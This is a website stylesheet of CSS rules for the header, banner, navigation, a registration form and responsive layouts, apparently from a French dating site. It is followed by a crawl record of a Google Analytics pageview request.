#header.alt nav a:active, #header.alt nav a:hover {
	color: #fff
}
#header.alt .button {
	border-color: rgba(255,255,255,.5);
	color: #fff!important
}
#banner {
	padding: 6em 0 9em;
	background-image: url(images/banner1.jpg)
}
#bannerin {
	box-sizing: content-box;
	padding: 5em 0 3em;
	background-attachment: fixed;
	background-image: url(images/banner2.jpg)
}
#banner h2 {
	color: #fff;
	font-size: 3em;
	line-height: 1.35;
	margin-bottom: .5em
}
#banner p {
	margin: 0.8em auto 1.5em;
	font-weight: 700;
	line-height: 1.5em
}
.subbaseline {
	color: #fff;
	font-size: 2em;
}
.nav ul, .nav ul li {
	padding: 0;
	margin: 0
}
body.is-touch #banner {
	background-attachment: scroll
}
.nav {
	display: table;
	clear: both
}
.nav ul {
	list-style: none;
	background-color: #1E2427
}
.nav li {
	font-family: Oswald, sans-serif;
	display: inline-block;
	line-height: 1em
}
.nav a {
	color: #fff;
	display: block;
	transition: .3s background-color;
	padding: 12px;
	font-size: 1.1em
}
#ez-login-form .full, #ez-register-form .full {
	font-size: 16px
}
.nav a:hover {
	background-color: #F31386;
	color: #fff
}
.nav a.active {
	background-color: #fff;
	color: #444;
	cursor: default
}
#ez-register-form .full .cgu-dd {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	margin-top: 0
}
#ez-register-form-cgu {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	float: left
}
#ez-register-form .full .cgu-label a {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #F31386
}
#ez-register-form .full .cgu-label p {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #333
}
.checkbox, .radio {
	display: inline
}
#ez-register-form .full .cgu-label .errors {
	margin-top: 20px
}
.ez-register-form-container button {
	font-size:1.5em !important;
}
.mymobiform {
	display: none;
	visibility: hidden
}
#baseline {
	display: block;
	font-size: 3.5em
}
header.major p {
	font-size: 2.4em;
	margin: 20px auto 40px;
	line-height: 1.6em
}
@media only screen and (max-width:1199px) {
.content-area {
	width: 550px;
	float: left
}
.masonry-layout .hentry {
	width: 283px
}
.header-text {
	font-size: 68px
}
}
@media only screen and (max-width:1024px) {
.header-clone, .large-header, .main-navigation {
	display: none
}
.mobile-nav, .small-header {
	display: block
}
.site-header, .site-header.has-header {
	position: relative!important;
	background-color: #1C1E21
}
.header-scrolled .site-title a, .header-scrolled a {
	color: #fff
}
.header-text {
	font-size: 52px
}
}
@media only screen and (max-width:991px) {
.content-area, .widget-area {
	width: 100%
}
.masonry-layout .hentry {
	width: 330px
}
}
@media only screen and (max-width:767px) {
.masonry-layout .hentry {
	width: 100%;
	max-width: 380px;
	margin: 0 0 15px
}
.posts-layout.masonry {
	display: table;
	margin-left: auto;
	margin-right: auto;
	width: 100%!important;
	max-width: 380px
}
.header-text {
	font-size: 38px
}
h1 {
	font-size: 24px!important
}
h2 {
	font-size: 20px!important
}
h3 {
	font-size: 18px!important
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:600px) {
.mythumb, .mythumb img {
	width: 100%
}
.site-header .container {
	display: block
}
.site-branding {
	text-align: center;
	padding: 0
}
.slicknav_menu {
	clear: both;
	text-align: center
}
.header-text {
	font-size: 22px
}
.header-button {
	padding: 5px 10px;
	font-size: 12px
}
.header-buttons {
	margin-top: 15px
}
.header-info {
	top: 15%
}
.entry-thumb {
	margin-bottom: 15px
}
.entry-thumb, .has-post-thumbnail .inner-content {
	width: 100%;
	padding: 0
}
.list-meta {
	position: relative;
	bottom: auto;
	right: auto;
	text-align: center
}
.list-meta .posted-on {
	margin-bottom: 5px
}
.hentry {
	padding: 15px;
	margin-bottom: 15px
}
.list-meta .posted-on, .list-meta .read-more {
	float: none;
	display: inline-block;
	padding: 5px 10px
}
h1 {
	font-size: 20px!important
}
h2 {
	font-size: 18px!important
}
h3 {
	font-size: 16px!important
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:550px) {
#myactions, .mymobiform {
	clear: both;
	display: block;
	font-size: 30px;
	text-align: center;
	visibility: visible
}
.myclic {
	display: table;
	margin: 15px;
	text-align: center;
	width: 100%;
	font-weight: 700
}
#baseline, header.major h2 {
	font-size: 2em;
	line-height: 2em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:320px) {
.mythumb, .mythumb img {
	width: 100%
}
.header-text {
	font-size: 16px
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
}
a.skip-main {
	left: -999px;
	position: absolute;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
	z-index: -999
}
a.skip-main:active, a.skip-main:focus {
	color: #2b2d3a;
	background-color: #F0F0F0;
	left: auto;
	top: auto;
	width: 30%;
	height: auto;
	overflow: auto;
	margin: 10px 35%;
	padding: 5px;
	border-radius: 15px;
	border: 2px solid #E81D62;
	text-align: center;
	font-size: 1.2em;
	z-index: 999
}
.quicktags, .search {
	background-color: transparent;
}
#main ul {
	margin-left: 25px;
}
.asuivre {
	font-size: 3.5em;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=258483134&t=pageview&_s=1&dl=https%3A%2F%2Fwww.maxicougar.com%2Fquelques-conseils-pour-draguer-une-femme-mure%2F&ul=en-us%40posix&dt=Quelques%20conseils%20pour%20draguer%20une%20femme%20mure%20%E2%80%93%20Maxicougar.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=249854185&gjid=865798708&cid=760320712.1769494733&tid=UA-41131248-11&_gid=2097725569.1769494733&_r=1&_slc=1&z=1246020999
body_size: -451
content:
2,cG-7VSERJ0VJK